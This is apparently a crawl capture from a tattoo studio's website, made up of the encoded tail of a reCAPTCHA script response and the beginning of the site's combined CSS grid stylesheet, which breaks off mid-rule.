w6TCh8O/GUDCkMKIw6xfwqR9w6LCm8K4LnFFIMOTBsKyDHbDpSXDmMK6wqwhw5FlwoXCsm8kaSnDtcKrwqPCp8KTw6TCtARoFEBdw64qw67DomZxFV7CpHrDv8KDw6HDkDLCu8OmIkjCqcKJVD3DssO/w7gnecOgw7DCnm/[base64]/dEALw5PCiMOQw51lw5LDr8K7E8ODMBYVwqRUPW9/wox0w77CvgTDkgvCs8KewqnCuMK0bCnDjMKweU1vw6TCixYMwoI/bAtiw7TDn8OFw4TDnMK+OMK8wp7CmsOleMOeUsK/[base64]/wozCm2bDvywHw7jCvMKfWXMWw47Co0twJcKcCW7Cn8OmPMOMwqABwqIiwr80w6PDgAfChcKdw44ow4PCjMK8w5AKeznCuxfCo8Obw6xQw7bCpUXCs8OwwqbCgA9+d8KpwpNWw5IWw4lAYRnDkS9xfjPCrMKEwpbDvX8bwpUGw7E6wpvCj8O5aMKnI3zDgcORw5PDkMO/FcKDaQLDkCNGecO2HHdIw7PDoFLDocO5wrFgEEAJw4sWw7TCtcOewrnDkcKww7cpfcKAw45fwqvCtMOwEcKEwooxTHLCozzCt8OqwpjDmXIUw6lrCsKWwp3DisKBY8Ouw7Rkw4HCglcGIQwyXSs1BQLCs8OdwoFHEEbCp8OPFiLCtHNUwonDv8KEwqbDpcK/XQJQDyNQYHI4ambDoMO/BiwvwpbCmyXDsMO5U1Bnw49NwrdGwobCo8Kgw7NfR3R6B8KJXRNrw5sVYcKUfDzCtsOxwoZnwp/Ds8OjQcOhwqjCpW7CoWJVwqDDkcO/[base64]/w4BZPyUoOzvDtA1teFsHwpzDnVtgVCRaFMOow7zDqcOcwoTDonp5HivCgMKNPMKXGsOAw43CqTgXw6IidVnDoAQ+worDmw0Zw7nDoz/CsMOtd8OGw7UXwph/[base64]/DnVInWcK2BGZKfzXDu8Oww4rCisODbMOsKAcIwoJBdDDDnsO3cknCh8OWOMO/WkDCkcKGLT4dGMKiZHTCjcO6Y8KdwozClyNNwozDnxkjOcO6FMObbWF8wprDuThzw40mJ0s0LHhRDsKQNBkJw5QXwqrCtx0UNBHCiTnDl8KjelkJwpBHwqtkFMK8BGZHw7LCjsKyw5s0w5DDtH/DmcOtORI8VDJMw48HXcKfw4rDhBh9w5DCpC0sWi7DhcOjw4jCrcOzwpoywqzDhSNdwrvDv8KfMMK/wpMIwpXDgTfDvMOHGj5xNMKgwrcvQkYxw48+O2BODMO4WsOywpvDgsK2ViwbYC4ZOcONw6Z6wp85Ly3CgVYaw6/DnEYxw4lHw4PCo0QiWXXDmMOdw4AbMsO2wp/[base64]/wqHDoxnDomxod8KTw5zCu2owJ8KFHV/[base64]/DMKJK14nfsKvQh7Cs3/CjgPDssKTwqbCr8K9woJKwoA8RcOpVcOUPyg4wrxwwotQMzbDiMO4aHpdwpTDn0HCnzLCp2/CmzrDmcOFw69Awq9jw7xMSjfCtXnDmxnDucOTaAsZb8O4fXw5CG/DgX0WMQrCjmJjHcOrwo81OSVTahbDusKHMk5lwobDiQjDnMKQw5AdE3fDo8O9FVPDpRI2VcOHTE0Sw6/[base64]/CmF/CucKBwqDDosKyG2HDksKBw50/wpDDh8K+w4/DjhhFNS8gw7pWw60CDw7Chj4sw7fCs8ObQSkbIcKXwqDColE6wrRwc8Ohwow2GS/Dr1DDisKRF8KtXxdVDcKJwqd2wp3CpVw3E0QBXX1LwrrCunAgwoNuwp5dZRnDq8KOwq3DtSQae8KhGcKMwqY0M1UewrBTNcKkeMKvSVJNexXDl8KzwoHCucKfYMO2w4XCui8/wpHCs8KLSsKww4tzwpvDpyQfwoHCn8OwV8O0PsOEwrTCvMKjQsO1wrxtw6fDsMONQWYHwrjCtVxww6R8DW8Swq7CrHHCmXXDksOXdybCtsOBams3fAMCwowOJDRIXcK5emlWVXw7MFRGZ8OGdsOXK8KBPMKewr43BMOmC8Oyb2/ClsOeGy7DgTPDpMO2WMOtAT51EMKEclHDl8OmZMOTw6ExTsO8cQLClEIrYcKwwr7Dsl/DucOyEmoiIgrCmx1iw5Q5U8KIw7fDsBVqwp0WwpfDmB/CqHzCpUPDpMKowq1IJcKLRcK6w6xewqbDoB3DgsOCw4bDqcO6LsKeUMOqGStzwpbCrTjCjDPDtFpaw6FvwrvCiMOxw5sBM8K1Y8KIw7/[base64]/CpMOvV8KSwovDg8OdwpDCnsOfw4XCtV/CqcOWAMOvQB/DgsOzHsKqw7AoOUZsKcO2Z8KOUSJaK23Dp8OFwobCjcORwpYLw6wMI3bDl3nDmkXDt8OzwoHDrmoZw6VNZDo3w47DozDDqRF/[base64]/CpzhKT8Owwpc+Fj/DrzMmScKNw4zDo0tnw53CvMOUaWbCpWzDtsK7FMObSVjDqMOCNTMGW08DbW5EwoXDsCbCnXV7w5rCrWjCo2llR8Kywr3DhgPDvlQQw6nDrcKaO0vCn8OBe8OMCU0+SxfDjQlgwoUswqfDkSHDrHUywpHDmsOxPsKmIMO0w6/[base64]/CrzcBcHEuPsKeacOYwrXDuhlEZnfCt8OrV8OBcUN3JSl2w4nCv2EhNFAsw67DqMO+w5l5w6LDnV8YWA8Cwq7DngU2w6LCq8Ogw4lbw58+ASTCrsOtdcOKw4cgDcKEw7x8NgXDpcORLsODRMO2fBfCm1vCgwTCsmbCu8K8WcK/LcOXU2bDuyLCuwHDgcOGw4nCscKew7AHCcOHw7JLHFrDsnHCvkXClQfDqylpdUvDiMKRw5TCp8KWw4LCqjhsFULChlYgc8K+w6LDssKdwp7Cj1rDsxYFC0EQLi5HXH/DqHbCu8K/woHClsKgAMO5wozDg8O+JmjClGDClFLDn8OINMOZwqvDpMKnw6jDgsKUKwBnw7l8wprDmU9ZwrnCuMOUw5Idw5hLwp/CvcKmeT/DklnDvsOcw5x2w68OOsKsw5rCkUnDuMObw6fDrMOxSwfDrsOcwrrCkQvCrMKXDUjCnltcw4bDv8Odw4YcWMOYwrPCvmZ5w5lDw5HCocOZUsOkLh/CpcOwQifCrnE0w5vCqQY/[base64]/[base64]/[base64]/[base64]/YFPCr8KMw6BfUwXCp8KQN8OwCBlQwoxMHH5EJgIbwpJnR0gVw7cKw5t0bMOEw41pQcOKwp/ClExdacKswrjDssO9ccOpRcOYVVDCvcKAwpI0w4hzw71/T8OEw6hjw6/CgcK0EcKrH2vCuMKWwrjCm8KeccOlHsOAw7YowpwYVGc3wo7Dg8O+wrPCnTvDqMOkw6R0w6XDlm3Cnjp3PMKPwonDhjt3A3fCn1AZGMKtBsKGBMKeG3rDohVcwonCiMO/[base64]/CpsKFwqt2wrrDqMOfw7QjFDoWRE8ZwptoeMOgwq0yfMOBNy9ewp/Dq8ODw5vDhBJewpwMw4HCrhTDqmBVOsO4wrXDtcK4wo4sbSXDp3XDrsKTwqYxwpdgw7Mywo40w4lwYQrCh25CaBxVKMKMaSbDocK2PxbCkW0FZVZww7hbwq/Clj9awoEkDGDChgVAwrbCnw1uwrbDjkvDhXcNOMOywr3DpEU8w6fDr3VGwop2f8K8FsKUdcOLWcOdC8KPeDlIwqIuw73DkSl+DzUewrTClMK4Ni5uwqDDpGswwrQ2w4PDjQjCvD/CshnDicOyFcKUw71nwoczw7gEAsKqwpTCvxcodMOefEbDiVfDgMOecgXDpiF9FnNlaMOUNkoiw5AZwr7CtClGw6nDnsODw53CiBVgE8Kiw4jCicOYwqdHw7seKHxtMRrDtVrCpBXDjSHCgcK0N8O/[base64]/LFhww6wlXj9lw69CW8Ozwr3Dm8OKZW4pOj/DmcKcw6nDqHLCqcOcUcOyGEPCqMO9OUrCsVVVfzR+YMKWwrDDksKKwrfDvTFBccKpJ2DCoW8UwpNmwrvClcKJIiBaAcK4UcOfdhHDrRPDosOtJn1XRF43wpPDsULDkmPCsxbDvMOdYMKTDcKgwrrDu8O3Vg9owonCncOzSydww4fDsMOswr/[base64]/CpUgjw4DDsW/[base64]/[base64]/DlTUUwofCmMOPdsK4wrjDt8KSIRo/wpvChmEzGMOkwokqYMOrw4pacW9tYMOtaMKxRkjCpQQzwq0Kw5vDpcK1w7IDY8OWw6zCocOgwr7Dt17DuEVswpnCiMK8wqfDgsOEbMKewoU5LHBKb8O+w6vCsmYlJgvDo8OYamxLwozDgxZcwohBUcKZH8OTZ8KYYRIHLMOPw6XCplAbw5kSFsKHwpsOb3LCnsO/worCgcKcesKBUmjDgiRXwq4+w5BvKRHCjcKPOMOFwp8GMsO3YWvCh8Omw6TCoFk+w4RZQsKMwq5LMcKhYVNYw7s/wrDCjcOZwptWwow1w5cvfHXDuMK2wrLChsKnwoR6e8Orw6DDlC8vwoXDsMK1wp/Dhm5JAMKMwohRFmQKVsOsw7/[base64]/w4/DrAbDkMORwoDCmcKrwqrCjsOGfXkNSAwSFx1/EGPDnMOQwpgMw4NmPcK5Z8OTw5LCscO4R8O+wrLCjFVQG8ObB3DCjlkqw6PDpB7DqGgzUMKrw5APw7TCuVJiKhnDl8Kow5IrK8Kdw6XCo8O6VsOhw6Yjfw/DrmDDrDRXw6fCtnNLWcKkOHDDqABEw4olWMKgMcKAJ8KXfmI9wrM4wqFaw4cCw4RFw7HDjTEnVTIVEcK5w6xELsOkwrjDu8O9CMKPw47DpmFYIcOVbsO/e2TCjzhcwrRFw7jCkT1THRtNwpHCiVQPw619EcKaesK5G3knCRJcw6vCqSNxwpfCkWnCqTbDs8KGcSrCmVl5QMOqw6t9wo0nBMOPTGlZYMKoZcKaw4UMw6QTM1d4dcOkwrjClsO/[base64]/Fl7DuhHCtsKdw7wiw5hlw5DCgMKgecKzUR/DvsKGGcO3OnvCmsK9UAHDmk92TzbDlDjDq3UuQcOVF8Kbwr/[base64]/[base64]/PsOgIj4EYRxawpXCn8Klw7/DkVwvXcKQwoIJP0TDnzU/esKQXcKlwpJowrtnw7IGwrzCqsKlEsKoDMOjwrDDgxrDjXYkw6DCrcK0PcKfFcO1d8K4E8OsLMODTMOkOnJve8Oje1lNFAAowpFEaMOQw7XCnMK/wpTCjlbChxDCtMONFsK2bHVrwpEYPhpPK8Kww5UaG8Ohw7fCs8ODMVw6QMKQwrHCjm1wwoLDggzCuDQvw51pFXhqw4DDtGAbf2bDrx9tw7TCsBvCjX4Ww61pFMOfw6LDpBrDvsK4w6EgwonCgHRkwp9PBMOZfcKCR8KYa2zDghhHLFM9L8KGDDM/w5jCnlvDgsKww53Ct8KpZxs2w55Jw69GfmcKw6zDsGjCrMKnNGnCsS7Dk2DCm8KeLVwmFFUkwozCncOuBcK6wobCoMKnIcK3dsOpRR/Ct8KTPV7CpcO+EC9Uw5klZT8wwpd7woAHG8OowosywpDCkMOYwr5nFmXChn1BNH7DlXXDpcK5w4zDssOqCMOPwrPCr3gVw5hra8KFw5J8UzvCocOZfsKPwq5lwqViXX8pGsOQw7/DrMOhbsKRAMOfw67CnDoOw7/CusKbOMKdDBXDnmpQwoDDucK/w7TDo8Khw7hRPMOQw6ogFMK+Ok8awqPDjysLQ1t/HTjDh2rDuxBwXjbCv8Oiw59OWsKyO0FjwpJiGMOQw7JIwp/[base64]/CtcO+w5bDnsO1aW/CjXfCncKXw6HDg8Kew4IUKQLDlSc7AGPCqMOxIjjDgFrCo8OBwqvCm3U/UGlWw4jDl1fCoA5hF11bw5rDkBU8XC52S8KzaMONW1jDssKIG8O+w4E9O3I9w67DuMO5JcKnWSI3HcKSw7fCvT7DoFw3wqnChsKKwr3ClcK4wpvDtsKmw74Fw5vCi8KzG8KOwrHCpTFkwqAGaVTCocOJw5HDr8KlX8OZf3DCpsOJfyrCpU/DqMKYwrosBMKQw57CglvCucKdLyV6EcKwT8O3w7DDrcO+wpEHw6rDoW8cw5rDr8KPw64ZJcOje8KIRk/CvsOMFcKnwoEAKEAlccK+w5JZw6B/BsKeHcO4w6/[base64]/Dv8Orw7tzRDzDrk8Ow5LCrlTDk3/[base64]/DtcKmKzp8w4Fzw7XCrULDr8O1C8ODH8ORwrHDg8KLTV9hwo0WGCoiAcKsw7bCuQjDnMKbwqM4Z8OxAhh9w7jDq13DghvCqXnCgcOVwoFpEcOKwqjCtcO0a8KiwqZZw4TCmULDncOeWMKYwol3wrBkSV07w4HCj8OcFBNkwrx7wpbCoUR/wql5KBptwq0Cw5fCksOvKR1uZwLDn8KcwrZkXMK2w5XCo8O1H8K7W8OMCcKtIzXCnsKGwp/DlsOjJTIhaV3CuHRhw4nCniLCt8OlFsOqC8OFelhNKMKawqHDicOjw41XMcKeWsKlesO7AMKZwrBmwoxVw67ClG4owpjDklBrwr3Cjh81w6zDqkBSaWdcXcKsw7M9Q8KVAcOLRsOFH8OQZ3ZtwqxEEB/DqcKjwrfCi0LCgVwKw4ZybsKlLMOKw7fDrUtZAMOaw5DCrmJ3woTDjcK1wrB2w6PDlsKHKhPDicOuA1t/w63Cl8KZwoliwokMwo7DuBAnw57Du3NWwr/Cu8OXCMOCwosNWsOjw6p8w7Jsw5/DgMOEwpRkCMOewrjChcKtw5QvwqTCkcK8wp/[base64]/DjsKjwrbDqcKxOCZ2UjfCmnHCo8OQwrLCqwsgw4DCl8OzJHvCmsKmXMO3IMKOwqLDljXCvhZjbynCt2gHwrLCmy9vYsKXF8KoYX/DjE/CgXoUUsKkM8OjwpbClmkuw5rCksKXw6dyIF3DiXpOEj3DlxwbwoPDplDCrE/CngwJwqsEwqDDo2F9GGcPcsKwHkE0LcOUwpQMw70Vw5ASwpIpRTjDpiVbC8ODcMKPw4zDtMOiw5jCqW8eRcOpw6IGBsOMTGQIRFoawoIGwo5yw67CicK3PMOewoTDrsOeRDUvCGzDt8OvwrYgw5tcwp3Do2TCnsOUwq4nwr3CuyTDlMOaMkdBAVPDq8K2YjMMw5/[base64]/[base64]/CvVoxwobCr8OyZsO5wq47MRDCicO/MgYbwq3Dqx3DpGJYwoVgWlFDSHzDg2LCmcKpJwXDiMKfwqYOfcOAwq/DmsO/woDCtsK+wq3DlknCmFzDosObckbCs8OeUhrDpcO6wq7CsFPDjMKOBxPCkcKUZsOFwqfCjhLDgAVZw7MhPm7Ch8KaKsKhe8OTBcO+VsKHwrgtXHjCogTDn8KeEMKVw6/DpSnCmnIGw4/CicONwpTCi8K9MjDCjcK3wrgZNhvCmsKoNVJ2TH7DmMKfSiwed8KOF8KdcsOfwrzCqMOQNsOZfcOWw4QvVkjCvcOWwpHCisO/[base64]/Yl9twr8awoTDs8K5wqERHGgFVMKBbC3DjcO7Y3HDnsKMYsKFel3DtyANZMK1w7rCiS7DusO3ZGQZwp4HwokfwphyAl1Owq1bw6zDsUJXK8OeYMKmwqVEfEc9XEvCgxMCwrvDuX/Ds8ORSEbDsMO6EsOgwpbDqcOZH8O0PcKdBDvCtMOWNzJow78PesKgEcOfwoTDtDs0cXDDshdhw6UowpBDSgYqBcK0ZsKEw4Akw6w2w4t4QMKQwqpNw5BzXMK7IcKAw4Rtw5TDp8OoAy8TOAHCt8O5wp/DpcOpw6XDicKZwoNBK0LDpMO5dsOow6zCtwpEf8Kiw4EQI3nDq8O3wrjDnCzDg8KFGxDDvg7ChHtvXcOqBi/DvMOHw6gowqXDgFk1DXEeGMOXwpMcfcOxw7YCeHHCucOpUBLDisKAw65tw5PDucKJw5tQQQJ2w6nDuBcBw4pmdQwVw6TDhMK0w6/DqsKJwqYfwpDCtHgCw7jCv8K2D8Omw4JYNMOdOiDDuFvCl8K3wr3CpHhlTcONw7UwTm42dH/CtMOoTXDDo8KMwq1Nw6czTXHDgjYkwqPDkcK+w7fCtsOjw4VDX2coM1hhWzPCuMO6d2J4w7TCsBzCgWsywpRNw6I+w43Co8ODw7sowqjCgcK5wq7CvTXDiR/CtxRLwrU9JUvCqcKTw63CtMODwpvCg8OdN8O+LMOaw63DonXCkMKew4BFwrTCtyRKw7vDh8KsGwkAwrnCv3bDtQfCgcOEwq/[base64]/DhsOyTV0owq/DscK1wrw1TWLDh8OYYAnDpcOBTkLDu8OAw58WTMOzYcOOwrk+QjXDqsK3w6jDngPCocKAw4jCin/DsMKMwrcnVR1BE1Bswo/[base64]/CtS/DlcKKEMOQbcOnSMOMCsK6w75WwqB5w5QRw7wqwrASax3DhwzDiV5Jw64vw7oaOj3CusOxwpLCvMOSJHHDgSPDpMK7wqrCmgJKwrDDocKZMMOXZMOYwq/DjU8dwozCgCfDlsOXwpTCv8KPJsKaIiYFw57CnHt0wqA9w7JKcU5acXHDoMOVwrNpazNWw73ChDbDkCLDoSo4F1NgbhUlwqU3w4/CjsOyw57CmsKpTcKmw5Ixwrlcwp0hwq/DrcKXwrzDh8OmAMKZCw0AfHJ+QMOcw4xhw7wrwow+wqbCoDI6el9udMKjL8KuUU7CrMOZfUclwrHDosORwobCgzLDqGnCtMKywrDCssKLw6UJwr/DqcKOw5rCug1IDMKwwqfCrsKDw4wBO8O8wpnCucKDwpUBPsK+LCbCggwewqLCvcKEAGjDrjtEw4RRfyhsXGbCrMO0bClJw6tvwpw4QhV/XWMZw6jDr8KAwr9ew5knCDYjRcO7fw56a8OwwpXDi8KEG8Kqd8OwwonCisK7LcKdBcO6w60JwqllwqHCrsKRw4gHw4FMwo/[base64]/Dvn5ew6PCoMK5w7lhw6AcwrDCiMKbwpTDiwjDhMK3wo/DvnJbwoo6w5oNw5TCqcKZRMKZwox3LsKJDMKHXj7Dn8KiwrI0wqTDlj3CoidjaDnCuCAmw4XDpAIgZgLCpQvCs8OmSsKzwoAVRDrDssKqcEYWw6zCvcOaw4DCucK3esOYw4JKPh/DqsOjciRhw63Crh7DlsKlwqnDvz/[base64]/DscKzF3DDh0ZTIB54e8KTwrVjwp7CvXjDjMOVVMOEXMKtG11jwqoaRGZxA3dNwrV2w6XClMKaeMKcw4zDrBzDlMOiDMKNw7d3w75ew5cKLR8tZgLCoxJSc8O3w614Y2/[base64]/DqHcSJcOYecOmAcO3AxPCscOsBhzCtcKJwpvCoELCglksQsOjwq7Co38aej0swoPCi8OCw50/w7Etw67ClgALwozDlMKywpRRAijDr8OzOAljTnbCocKAwpYUw4dBSsKBEV/Dn388asO4w7rClUcmNl8twrXCpCl4w5YcwqDCnzXDv2VcZMKiegDDn8Kbwq89PRLDqAbDsihWwo7CoMKnLMKNw5Ekw5LCisKyRyovH8OVw6vCtMK8acKPZyHDnH01cMKlw47CtCBlw7wxw6QGc2/Dk8ODbBLDugFzdsOQw4oHaVPChlzDh8K+wobDpRLCrcOyw6FIwrvCmwdvGi8cFkxyw7MGw6jCiDzChRvDq2BIw6tEBjASHT7DsMO3csOQwrAOAyB1egnDs8K9RE1NWUwgQMO8S8KCMQwnaS7CpsKYDsO4MhxIXCELWCghw6rDjCp/[base64]/w4vDm8KzVw1yw4E+P8KhDkvDomprelzCu8K9d0DDscKkw6TDkTtFw63DusO3w6UAw4fCisKKw7vCjMKpacK/WnMbUsKzwoRWZ1jCocK+wqTCm3HCu8Ofw47ChsOUUV51PQjCvjnCmsKgEhnDjBjDpxnDt8Kfw6hEw5tXw4HDlsOpwqjCrsKDbz3DvcKPw5RAWAIuw5p8O8O4asKYKMKAwpVtwrLDm8Ohw6dST8K/wqjDuiRlwrfDkcOSfMKewq81asO7X8KRRcOaX8OTw5zDlH7DrcKuGsKdRT3CljzDh1oFw5p5w6bDkkjCpVbCk8KnVMK3TU7Dp8K9BcKJScOOF1jChcOZwpTDl3VsP8OePsKiwpHDnhjDmcOdwqjCicKFaMKew5PDvMOGw7/DtQoiWsKoNcOEGhscZMOCRyjDuSzDk8KiUsKcRMKvwpLDkcKgZgjCmMK9wpbCuz9cwrfCmV8oCsOwYyMFwrnCqBHDo8KOwqfCoMOqw4QNBMO8w6zCgsKGG8OkwqETw5XCmcOOw5rCuMKYEB8IwqQ6\x22],null,[\x22conf\x22,null,\x226LeXEYUUAAAAADA3wdSlCctooiT80xf5vV_ou6_X\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.gerosuareztattoo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r2IJuriakLeWEJEVPXp2sydhy1KoVqLJOzf3N2cXgto\\u003d\x22,1,0,null,1,1769002097455,0,0,[247,105],null,[120,233],\x22RC-6IGXGBqlQniPIA\x22,null,null,null,null,null,\x220dAFcWeA5pj2evie5Ci-uUjnm0bVLiOQtGHO-Ln1grDFvG77PfHcdJa-xcfmFOtI693CnU9KOlVP4sg-wnEoLlQsF601KTIj7ukA\x22,1769084897275]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gerosuareztattoo.com/tmp/cache/stylesheet_combined_a40dcc1dbeacb3f93e715ab2e9ccb36a.css
body_size: 5227
content:
.grecaptcha-badge {display: none !important;}html {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}*,*:before,*:after {-webkit-box-sizing: inherit;-moz-box-sizing: inherit;box-sizing: inherit;}article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {display: block}html {font-size: 100%;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%}audio, canvas, video {display: inline-block;*display: inline;*zoom: 1}audio:not([controls]) {display: none}[hidden] {display: none}input[type="checkbox"], input[type="radio"] {box-sizing: border-box;padding: 0;*width: 13px;*height: 13px}input[type="search"] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box}input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {-webkit-appearance: none}button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0}textarea {overflow: auto;vertical-align: top;resize: vertical}ul, ol {margin: 1em 0;padding: 0 0 0 40px}dd {margin: 0 0 0 40px}nav ul, nav ol {list-style: none;list-style-image: none;margin: 0;padding: 0}pre, code, kbd, samp {font-family: monospace, serif; _font-family: 'courier new', monospace;font-size: 1em }pre {white-space: pre;white-space: pre-wrap;word-wrap: break-word}q {quotes: none}q:before, q:after {content: "";content: none}small {font-size: 85%}img {display: inline-block;outline: 0;}.hidden {display: none !important;visibility: hidden}.visuallyhidden {border: 0;clip: rect(0,0,0,0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus {clip: auto;height: auto;margin: 0;overflow: visible;position: static;width: auto}.invisible {visibility: hidden}html {font-size: 100%;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%}body {margin: 0;font-size: 1em;}.centered {margin-left: auto;margin-right: auto;}.align-right {padding-left: auto;}.container {max-width: 1200px;}.container--fluid {padding-left: 1.5rem;padding-right: 1.5rem;}.container--padded {padding-left: 0.5rem;padding-right: 0.5rem;}.row {box-sizing: border-box;display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex: 0 1 auto;flex: 0 1 auto;margin-left: -1rem;}.row--reverse {-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12 {box-sizing: border-box;-ms-flex: 0 0 auto;flex: 0 0 auto;padding-left: 1rem;}.col-xs {-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;max-width: 100%;}.col-xs-1 {-ms-flex-preferred-size: 8.33333%;flex-basis: 8.33333%;max-width: 8.33333%;}.col-xs-2 {-ms-flex-preferred-size: 16.66667%;flex-basis: 16.66667%;max-width: 16.66667%;}.col-xs-3 {-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}.col-xs-4 {-ms-flex-preferred-size: 33.33333%;flex-basis: 33.33333%;max-width: 33.33333%;}.col-xs-5 {-ms-flex-preferred-size: 41.66667%;flex-basis: 41.66667%;max-width: 41.66667%;}.col-xs-6 {-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}.col-xs-7 {-ms-flex-preferred-size: 58.33333%;flex-basis: 58.33333%;max-width: 58.33333%;}.col-xs-8 {-ms-flex-preferred-size: 66.66667%;flex-basis: 66.66667%;max-width: 66.66667%;}.col-xs-9 {-ms-flex-preferred-size: 75%;flex-basis: 75%;max-width: 75%;}.col-xs-10 {-ms-flex-preferred-size: 83.33333%;flex-basis: 83.33333%;max-width: 83.33333%;}.col-xs-11 {-ms-flex-preferred-size: 91.66667%;flex-basis: 91.66667%;max-width: 91.66667%;}.col-xs-12 {-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}.offset-xs-1 {margin-left: 8.33333%;}.offset-xs-2 {margin-left: 16.66667%;}.offset-xs-3 {margin-left: 25%;}.offset-xs-4 {margin-left: 33.33333%;}.offset-xs-5 {margin-left: 41.66667%;}.offset-xs-6 {margin-left: 50%;}.offset-xs-7 {margin-left: 58.33333%;}.offset-xs-8 {margin-left: 66.66667%;}.offset-xs-9 {margin-left: 75%;}.offset-xs-10 {margin-left: 83.33333%;}.offset-xs-11 {margin-left: 91.66667%;}.offset-xs-12 {margin-left: 100%;}.col--reverse {-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.hidden-xs-up {display: none !important;}.hidden-xl-down {display: none !important;}.row-xs--start {-ms-flex-pack: start;justify-content: flex-start;text-align: start;}.row-xs--center {-ms-flex-pack: center;justify-content: center;text-align: center;}.row-xs--end {-ms-flex-pack: end;justify-content: flex-end;text-align: end;}.row-xs--top {-ms-flex-align: start;align-items: flex-start;}.row-xs--middle {-ms-flex-align: center;align-items: center;}.row-xs--bottom {-ms-flex-align: end;align-items: flex-end;}.row-xs--around {-ms-flex-pack: distribute;justify-content: space-around;}.row-xs--between {-ms-flex-pack: justify;justify-content: space-between;}.col-xs--first {-ms-flex-order: -1;order: -1;}.col-xs--last {-ms-flex-order: 1;order: 1;}.alpha-xs-up {padding-left: 0;}.alpha-xl-down {padding-left: 0;}.flex {display: -ms-flexbox;display: flex;}.flex--centerfull {-ms-flex-pack: center !important;justify-content: center !important;-ms-flex-align: center !important;align-items: center !important;}.flex--center {-ms-flex-pack: center !important;justify-content: center !important;}.flex--middle {-ms-flex-align: center !important;align-items: center !important;}@media (min-width: 36em) {.col-sm {-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;max-width: 100%;}.col-sm-1 {-ms-flex-preferred-size: 8.33333%;flex-basis: 8.33333%;max-width: 8.33333%;}.col-sm-2 {-ms-flex-preferred-size: 16.66667%;flex-basis: 16.66667%;max-width: 16.66667%;}.col-sm-3 {-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}.col-sm-4 {-ms-flex-preferred-size: 33.33333%;flex-basis: 33.33333%;max-width: 33.33333%;}.col-sm-5 {-ms-flex-preferred-size: 41.66667%;flex-basis: 41.66667%;max-width: 41.66667%;}.col-sm-6 {-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}.col-sm-7 {-ms-flex-preferred-size: 58.33333%;flex-basis: 58.33333%;max-width: 58.33333%;}.col-sm-8 {-ms-flex-preferred-size: 66.66667%;flex-basis: 66.66667%;max-width: 66.66667%;}.col-sm-9 {-ms-flex-preferred-size: 75%;flex-basis: 75%;max-width: 75%;}.col-sm-10 {-ms-flex-preferred-size: 83.33333%;flex-basis: 83.33333%;max-width: 83.33333%;}.col-sm-11 {-ms-flex-preferred-size: 91.66667%;flex-basis: 91.66667%;max-width: 91.66667%;}.col-sm-12 {-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}.offset-sm-1 {margin-left: 8.33333%;}.offset-sm-2 {margin-left: 16.66667%;}.offset-sm-3 {margin-left: 25%;}.offset-sm-4 {margin-left: 33.33333%;}.offset-sm-5 {margin-left: 41.66667%;}.offset-sm-6 {margin-left: 50%;}.offset-sm-7 {margin-left: 58.33333%;}.offset-sm-8 {margin-left: 66.66667%;}.offset-sm-9 {margin-left: 75%;}.offset-sm-10 {margin-left: 83.33333%;}.offset-sm-11 {margin-left: 91.66667%;}.offset-sm-12 {margin-left: 100%;}.hidden-sm-up {display: none !important;}.row-sm--start {-ms-flex-pack: start;justify-content: flex-start;text-align: start;}.row-sm--center {-ms-flex-pack: center;justify-content: center;text-align: center;}.row-sm--end {-ms-flex-pack: end;justify-content: flex-end;text-align: end;}.row-sm--top {-ms-flex-align: start;align-items: flex-start;}.row-sm--middle {-ms-flex-align: center;align-items: center;}.row-sm--bottom {-ms-flex-align: end;align-items: flex-end;}.row-sm--around {-ms-flex-pack: distribute;justify-content: space-around;}.row-sm--between {-ms-flex-pack: justify;justify-content: space-between;}.col-sm--first {-ms-flex-order: -1;order: -1;}.col-sm--last {-ms-flex-order: 1;order: 1;}.alpha-sm-up {padding-left: 0;}}@media (min-width: 36em) and (max-width: 47.99em) {.container-sm--padded {padding-left: 0.5rem;padding-right: 0.5rem;}.row-sm-column 